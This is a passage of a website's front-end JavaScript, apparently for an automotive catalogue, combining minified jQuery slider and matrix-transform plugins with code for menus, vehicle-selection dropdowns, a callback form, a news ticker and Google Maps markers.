d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);

jQuery.extend(jQuery.easing,{easeOutOneBounce:function(e,b,c,a,i){var g=0.8;var f=0.2;var d=g*g;if(e<0.0001){return 0}else{if(e<g){return e*e/d}else{return 1-f*f+(e-g-f)*(e-g-f)}}}});jQuery.extend(jQuery.easing,{easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeOutBack:function(c,e,a,g,d,f){if(f==undefined){f=1.70158}return g*((e=e/d-1)*e*((f+1)*e+f)+1)+a},easeOutBack2:function(c,e,a,g,d,f){if(c<f/2){jQuery.easing.easeInCirc(c,e,a,g,d,f/2)}else{return jQuery.easing.easeOutBounce(c-f/2,e,a,g,d,f/2)}}});function ws_page(d,b,a){var c=jQuery("<div/>").css({position:"absolute",width:"100%",height:"100%",top:"0%",overflow:"hidden"});var e=a.find("ul");c.hide().appendTo(a);this.go=function(i,k){function g(){c.find("div").stop(1,1);c.hide();c.empty()}g();e.hide();var f=jQuery("<div/>").css({position:"absolute",left:0,top:"-100%",width:"100%",height:"100%",overflow:"hidden","z-index":9}).append(jQuery(b.get(i)).clone().css({width:"100%",height:"100%"})).appendTo(c);var j=jQuery("<div/>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"visible","z-index":10,"transform-origin":"top left","-webkit-backface-visibility":"hidden","-moz-backface-visibility":"hidden","-ms-backface-visibility":"hidden","-o-backface-visibility":"hidden","backface-visibility":"hidden"}).append(jQuery(b.get(k)).clone().css({width:"100%",height:"100%"})).appendTo(c);c.show();var l=j;var h=!!document.all;if(h){j.css({left:"-50%",top:"-50%"});l=j.find("img");l.css({translateX:480,translateY:180})}l.animate({rotate:17},{duration:2*d.duration/3,easing:"easeOutOneBounce"}).animate({top:h?"150%":"100%"},{duration:d.duration/3,easing:"linear"});f.animate({top:"-30%"},{duration:d.duration/2}).animate({top:"0%"},{easing:"easeOutBounce",duration:d.duration/2});return i}};
        


if(!jQuery.fn.coinslider){(function(g){var f=new Array;var d=new Array;var n=new Array;var p=new Array;var e=new Array;var l=new Array;var c=new Array;var h=new Array;var o=new Array;var b=new Array;var m=new Array;var a=new Array;g.fn.coinslider=g.fn.CoinSlider=function(q){init=function(r){ d[r.id]=new Array();n[r.id]=new Array();p[r.id]=new Array();e[r.id]=new Array();l[r.id]=new Array();h[r.id]=q.startSlide||0;b[r.id]=0;m[r.id]=1;a[r.id]=r;f[r.id]=g.extend({},g.fn.coinslider.defaults,q);g.each(g("#"+r.id+" img"),function(s,t){n[r.id][s]=t;p[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("href"):"";e[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("target"):"";l[r.id][s]=g(t).next().is("span")?g(t).next().html():""});a[r.id]=g("<div class='coin-slider' id='coin-slider-"+r.id+"' />").css({"background-image":"url("+n[r.id][q.startSlide||0].src+")","-o-background-size":"100%","-webkit-background-size":"100%","-moz-background-size":"100%","background-size":"100%",width:"100%",height:"100%",position:"relative","background-position":"top left"}).appendTo(g(r).parent());for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){g(f[r.id].links?("<a href='"+p[r.id][0]+"'></a>"):"<div></div>").css({"float":"left",position:"absolute"}).appendTo(a[r.id]).attr("id","cs-"+r.id+i+j)}}a[r.id].append("<div class='cs-title' id='cs-title-"+r.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");if(f[r.id].navigation){g.setNavigation(r)}};g.setFields=function(s){var r=a[s.id].width();var t=a[s.id].height();tWidth=sWidth=parseInt(r/f[s.id].spw);tHeight=sHeight=parseInt(t/f[s.id].sph);counter=sLeft=sTop=0;tgapx=gapx=f[s.id].width-f[s.id].spw*sWidth;tgapy=gapy=f[s.id].height-f[s.id].sph*sHeight;for(i=1;i<=f[s.id].sph;i++){gapx=tgapx;if(gapy>0){gapy--;sHeight=tHeight+1}else{sHeight=tHeight}for(j=1;j<=f[s.id].spw;j++){if(gapx>0){gapx--;sWidth=tWidth+1}else{sWidth=tWidth}d[s.id][counter]=i+""+j;counter++;g("#cs-"+s.id+i+j).css({width:sWidth+"px",height:sHeight+"px","background-position":-sLeft+"px "+(-sTop+"px"),"background-size":r+"px "+t+"px","-moz-background-size":r+"px "+t+"px","-o-background-size":r+"px "+t+"px","-webkit-background-size":r+"px "+t+"px",left:sLeft,top:sTop}).addClass("cs-"+s.id);sLeft+=sWidth}sTop+=sHeight;sLeft=0}g(".cs-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g(".cs-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});g("#cs-title-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g("#cs-title-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});if(f[s.id].hoverPause){g(".cs-"+s.id).mouseover(function(){f[s.id].pause=true});g(".cs-"+s.id).mouseout(function(){f[s.id].pause=false});g("#cs-title-"+s.id).mouseover(function(){f[s.id].pause=true});g("#cs-title-"+s.id).mouseout(function(){f[s.id].pause=false})}};g.transitionCall=function(r){if(f[r.id].delay<0){return}clearInterval(c[r.id]);delay=f[r.id].delay+f[r.id].spw*f[r.id].sph*f[r.id].sDelay;c[r.id]=setInterval(function(){g.transition(r)},delay)};g.transition=function(r,s){if(f[r.id].pause==true){return}g.setFields(r);g.effect(r);b[r.id]=0;o[r.id]=setInterval(function(){g.appereance(r,d[r.id][b[r.id]])},f[r.id].sDelay);g(a[r.id]).css({"background-image":"url("+n[r.id][h[r.id]].src+")"});if(typeof(s)=="undefined"){h[r.id]++}else{if(s=="prev"){h[r.id]--}else{h[r.id]=s}}if(h[r.id]==n[r.id].length){h[r.id]=0}if(h[r.id]==-1){h[r.id]=n[r.id].length-1}g(".cs-button-"+r.id).removeClass("cs-active");g("#cs-button-"+r.id+"-"+(h[r.id]+1)).addClass("cs-active");if(l[r.id][h[r.id]]){g("#cs-title-"+r.id).css({opacity:0}).animate({opacity:f[r.id].opacity},f[r.id].titleSpeed);g("#cs-title-"+r.id).html(l[r.id][h[r.id]])}else{g("#cs-title-"+r.id).css("opacity",0)}};g.appereance=function(s,r){g(".cs-"+s.id).attr("href",p[s.id][h[s.id]]).attr("target",e[s.id][h[s.id]]);if(b[s.id]==f[s.id].spw*f[s.id].sph){clearInterval(o[s.id]);setTimeout(function(){g(s).trigger("cs:animFinished")},300);return}g("#cs-"+s.id+r).css({opacity:0,"background-image":"url("+n[s.id][h[s.id]].src+")"});g("#cs-"+s.id+r).animate({opacity:1},300);b[s.id]++};g.setNavigation=function(r){g(a[r.id]).append("<div id='cs-navigation-"+r.id+"'></div>");g("#cs-navigation-"+r.id).hide();g("#cs-navigation-"+r.id).append("<a href='#' id='cs-prev-"+r.id+"' class='cs-prev'>prev</a>");g("#cs-navigation-"+r.id).append("<a href='#' id='cs-next-"+r.id+"' class='cs-next'>next</a>");g("#cs-prev-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,left:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r,"prev");g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("#cs-next-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,right:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r);g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("<div id='cs-buttons-"+r.id+"' class='cs-buttons'></div>").appendTo(g("#coin-slider-"+r.id));for(k=1;k<n[r.id].length+1;k++){g("#cs-buttons-"+r.id).append("<a href='#' class='cs-button-"+r.id+"' id='cs-button-"+r.id+"-"+k+"'>"+k+"</a>")}g.each(g(".cs-button-"+r.id),function(s,t){g(t).click(function(u){g(".cs-button-"+r.id).removeClass("cs-active");g(this).addClass("cs-active");u.preventDefault();g.transition(r,s);g.transitionCall(r)})});g("#cs-navigation-"+r.id+" a").mouseout(function(){g("#cs-navigation-"+r.id).hide();f[r.id].pause=false});g("#cs-buttons-"+r.id).css({left:"50%","margin-left":-n[r.id].length*15/2-5,position:"relative"})};g.effect=function(r){effA=["random","swirl","rain","straight","snakeV","rainV"];if(f[r.id].effect==""){eff=effA[Math.floor(Math.random()*(effA.length))]}else{eff=f[r.id].effect}d[r.id]=new Array();if(eff=="random"){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}g.random(d[r.id])}if(/rain|swirl|straight|snakeV|rainV/.test(eff)){g[eff](r)}m[r.id]*=-1;if(m[r.id]>0){d[r.id].reverse()}};g.random=function(r){var t=r.length;if(t==0){return false}while(--t){var s=Math.floor(Math.random()*(t+1));var v=r[t];var u=r[s];r[t]=u;r[s]=v}};g.swirl=function(r){var t=f[r.id].sph;var u=f[r.id].spw;var B=1;var A=1;var s=0;var v=0;var z=0;var w=true;while(w){v=(s==0||s==2)?u:t;for(i=1;i<=v;i++){d[r.id][z]=B+""+A;z++;if(i!=v){switch(s){case 0:A++;break;case 1:B++;break;case 2:A--;break;case 3:B--;break}}}s=(s+1)%4;switch(s){case 0:u--;A++;break;case 1:t--;B++;break;case 2:u--;A--;break;case 3:t--;B--;break}check=g.max(t,u)-g.min(t,u);if(u<=check&&t<=check){w=false}}};g.rain=function(t){var w=f[t.id].sph;var r=f[t.id].spw;var v=0;var u=to2=from=1;var s=true;while(s){for(i=from;i<=u;i++){d[t.id][v]=i+""+parseInt(to2-i+1);v++}to2++;if(u<w&&to2<r&&w<r){u++}if(u<w&&w>=r){u++}if(to2>r){from++}if(from>u){s=false}}};g.rainV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+r;v++}}};g.snakeV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+(s%2?r:u.spw+1-r);v++}}};g.straight=function(r){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}};g.min=function(s,r){if(s>r){return r}else{return s}};g.max=function(s,r){if(s<r){return r}else{return s}};this.each(function(){init(this)})};g.fn.coinslider.defaults={width:565,height:290,spw:7,sph:5,delay:3000,sDelay:30,opacity:0.7,titleSpeed:500,effect:"",navigation:true,links:true,hoverPause:true}})(jQuery)};

function ws_squares(c,a,b){var g=jQuery;var e=b.find("ul").get(0);e.id="wowslider_tmp"+Math.round(Math.random()*99999);var h=0;g(e).coinslider({hoverPause:false,startSlide:c.startSlide,navigation:0,delay:-1,effect:c.type,width:c.width,height:c.height,sDelay:c.duration/(7*5)});var f=g("#coin-slider-"+e.id).css({position:"absolute",left:0,top:0,"z-index":8});var d=c.startSlide;g(e).bind("cs:animFinished",function(){ g(e).css({left:-d+"00%"}).stop(true,true).show();if(h<2){h=0;f.hide()}});this.go=function(i){h++;f.show();d=i;g.transition(e,i);f.css("background","none");if(c.fadeOut){g(e).fadeOut(c.duration)}return i}};


        
        
/*----------!menu!-----------*/
$('.hide_show_container').find('ul').hide();

$('.hide_show_container .hide_show').click(function(){
    
    $(this).toggleClass('active');  
    if($(this).parent('.hide_show_container').hasClass('active'))
        $(this).parent('.hide_show_container').children('ul').hide(200);   
    else
        $(this).parent('.hide_show_container').children('ul').show(200);
        
    $(this).parents('.hide_show_container').toggleClass('active');     
});

function setActiveMenu(element){
    if(typeof(element)=="number"){
        element=$('.id'+element).find('a');
    }else{
        if(!$('body').attr('class')) return;
        id=$('body').attr('class').match(/\d[^\s]+/g);
        if(typeof(id) == "object" && id!=null)
            element = id;
        if(typeof(id) == "string" && id.length!=0)
            element = parseInt(id);  
        if(typeof(element)=="number")
        {
            if($('.id'+element).find('a').length>1)
                element=$('.id'+element+'>a');  
            else
                element=$('.id'+element).find('a');  
        }
        if(typeof(element)=="object"){
            var category_id;
            for(i=0; i<element.length; i++){
                if($('.id'+element[i]).find('a').length!=0){
                    element=$('.id'+element[i]).find('a');
                    break;
                }
            }
        }
    }
    menu_root=$('body').attr('class').match(/root[^\s]+/g);
    if(menu_root)
    {
        menu_root = parseInt(menu_root[0].replace(/root/g,''));
        if(typeof(menu_root)=="number")
        {
            if($('.id'+menu_root).find('a').length>1)
                menu_root_element=$('.id'+menu_root+'>a');
            else
                menu_root_element=$('.id'+menu_root).find('a');
            $(menu_root_element).addClass('active');
        }   
    }
    menu_parent=$('body').attr('class').match(/p[^\s]+/g);
    if(menu_parent)
    {
        menu_parent = parseInt(menu_parent[0].replace(/p/g,''));
        if(typeof(menu_parent)=="number")
        {
            if($('.id'+menu_parent).find('a').length>1)
                menu_parent_element=$('.id'+menu_parent+'>a');
            else
                menu_parent_element=$('.id'+menu_parent).find('a');
            $(menu_parent_element).addClass('active');
        }   
    }    
	if(element.length>1)
		$(element[0]).addClass('active');
	else
		$(element).addClass('active');
    /*if($.support.htmlSerialize){
       var parent=$(element).parents('.hide_show_container');
        $(parent).addClass('active');
        $(parent).children('ul').show();
    }*/
}

element=$('.hide_show_container a[href="'+window.location.href.replace(/\/page[^;]+/g,'')+'"]');

setActiveMenu(element);

/*
$('a').click(function(data){
    parent_li = $(this).parent('li');
    if($(parent_li).hasClass('dropdown'))
    {
        id = $(parent_li).attr('class').match(/id[^ ]+/g)[0];
        if(id)
        {
            id = parseFloat(id.replace(/id/g, ''));
            $.post(set.ws,{q:'active_title',id:id},function(data){});
        }
    }
});
*/
var last_select_link = '';
var current_brand = '';
if($('.select_menu').length)
$('.select_menu').on('change',function(){		
    var value=$(this).val()
    if(hasFireFox = !!window.sidebar || "Microsoft Internet Explorer" == navigator.appName)
        obj=$(this)[0].options[$(this)[0].selectedIndex];
    else
        obj=$(this)[0].selectedOptions;

    var type=$(obj).attr('type');
    var brandname=$(obj).attr('brandname');
    level=$(this).attr('level');
    var level=parseInt(level)+1;
    var module=$(this).parents('.menu_select').eq(0).attr('module');

	config_type = ["parent","brandname","parent","parent"];
    if(brandname)
        current_brand=brandname;
	if(typeof(type) != "undefined" ){
		if(level!=config_type.length){
			create_select_menu(type,value,brandname,level);
		}else{
		$.post(set.ws,{q:'select_menu_change',type:type,value:value,brandname:brandname,level:level,module:module,current_brand:current_brand},function(data){
			btn=$(".product_search a");
			res = JSON.parse(data);
			if(res.alias){
				$(btn).removeClass('disabled');
				$(btn).attr('href',res.alias);
				//if(res.image)
				//    $('#filter-body #filter-new').css('background','url('+res.image+')');
			}else{
				$(btn).addClass('disabled');
				$(btn).removeAttr('href');
				//$('#filter-body #filter-new').css('background','url(../tpl/icons/cars.png)');
			}
		});
		}
		
	}
});			
		
function create_select_menu(select_type,value,brandname,level){
	config_type = ["parent","brandname","parent","parent"];
	$.post('/node-suggest',{q:'select_menu_change',b:'avto_data',type:select_type,value:value,brandname:brandname!=null?brandname:undefined,level:level},function(data){	
		data = JSON.parse(data);
		for(number=level; number<$('.select_menu').length; number++){
			options_html="";	
			$('.select_menu').eq(number).attr('disabled','disabled');
			if(number==level){
				index=0;
				keys=[];
				new_data={};
				
				for(var key in data){
    					if(data[key]['title']){
    						new_data[data[key]['title']]=data[key];
    						new_data.length=typeof(new_data.length) == "undefined" ?0:new_data.length +1;
    						keys[keys.length]=data[key]['title'];
    					}
				}
				if(!keys.length)
			    	keys=Object.keys(data);
				if(new_data.length)
					data=new_data;
    			keys=keys.sort();
				for(ind=0; ind<keys.length; ind++){
					key=keys[ind];
					if(typeof(data.length) == "undefined" || (data.length>0 && index<data.length)){
						item_val=data[key];
						if(config_type[level] == "brandname"){						
							options_html += "<option type='brandname' value='"+item_val['category']+"' brandname='"+item_val['brandname']+"'>"+item_val['brandname']+"</option>";
						}else{					
							options_html += "<option type='parent' value='"+item_val['nid']+"'>"+item_val['title']+"</option>";
						}
					}
					index++;
				}
				$('.select_menu').eq(number).removeAttr('disabled');
			}
			options_html = "<option>"+$('.select_menu').eq(number).find('option:eq(0)').html()+"</option>"+options_html;
			$('.select_menu').eq(number).html(options_html);			
		}
	});
}
/*eee
function search_text_result()
{
    sel1 = $('option:selected', $('.select_menu')[0]).text();
	sel2 = $('option:selected', $('.select_menu')[1]).attr('brandname');
	sel3 = $('option:selected', $('.select_menu')[2]).text();
	sel4 = $('option:selected', $('.select_menu')[3]).text();
	
	value='';
	if(sel1 && sel1!="undefined" && sel1!="select type")
		value += sel1+' / ';	
	if(sel2 && sel2!="undefined" && sel2!="select brand")
		value += sel2+' / ';	
	if(sel3 && sel3!="undefined" && sel3!="select model")
		value += sel3+' / ';		
	if(sel4 && sel4!="undefined" && sel4!="select modification")
		value += sel4+' '; 
	return value;
}
if($(".select_menu_block").length && !$(".select_menu_block").is(":visible"))
{
    value = search_text_result()
    $('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
}
*/

/*$(document).ready(function(){
    disab_atr = $('.css_search_button').attr('disabled');
    if(typeof disab_atr === 'undefined' || disab_atr === false)
    {
        $(".select_menu_block").hide();
        $('.css_change_search').text('Изменить модель')
    }
});*/
$('.css_change_search').on('click',function(){
	if($(".select_menu_block").is(":visible"))
	{
        $(".select_menu_block").hide();
        $('.menu_select_current').show();
       // value = search_text_result();
        //$('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
        $('.css_change_search').text('Изменить модель')
       
	}
    else
    {
        $(".select_menu_block").show();
        $('.menu_select_current').hide();
        $('.css_change_search').text('Спрятать')
    }
});
/*----------!callback!-----------*/

$('.js_order_callback a').click(function(){
    $('.js_order_callback').addClass('active');
    getCallbackForm(0);   
});

$(".js_intup_form .js_send").on('click',function(){
    getCallbackForm(1);    
});

$(".js_intup_form .js_close").on('click',function(){
    $(".js_intup_form").remove();    
    $('.js_order_callback').removeClass('active');
});

function getCallbackForm(type){
    var type=type;
    name= $(".js_intup_form input[name='name']").val()=== undefined ? "":$(".js_intup_form input[name='name']").val()
    phone=$(".js_intup_form input[name='phone']").val()=== undefined ? "":$(".js_intup_form input[name='phone']").val()
    $.post(set.ws,{q:'order_callback',name:name,phone:phone,type:type},function(data){
        if(type)
            $(".js_intup_form").html(data);
        else
            $('.js_order_callback').append(data);
    });     
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
